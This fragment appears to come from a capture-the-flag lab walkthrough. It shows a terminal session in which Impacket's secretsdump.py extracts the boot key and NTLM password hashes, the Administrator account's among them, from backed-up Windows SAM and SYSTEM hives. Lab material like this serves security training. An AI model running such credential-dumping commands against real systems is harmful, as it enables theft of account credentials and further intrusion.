 user@AttackBox$ python3.9 /opt/impacket/examples/secretsdump.py -sam sam.bak -system system.bak LOCAL
Impacket v0.9.24.dev1+20210704.162046.29ad5792 - Copyright 2021 SecureAuth Corporation
[*] Target system bootKey: 0x41325422ca00e6552bb6508215d8b426
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:1cea1d7e8899f69e89088c4cb4bbdaa3:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:9657e898170eb98b25861ef9cafe5bd6:::
thmuser1:1011:aad3b435b51404eeaad3b435b51404ee:e41fd391af74400faa4ff75868c93cce:::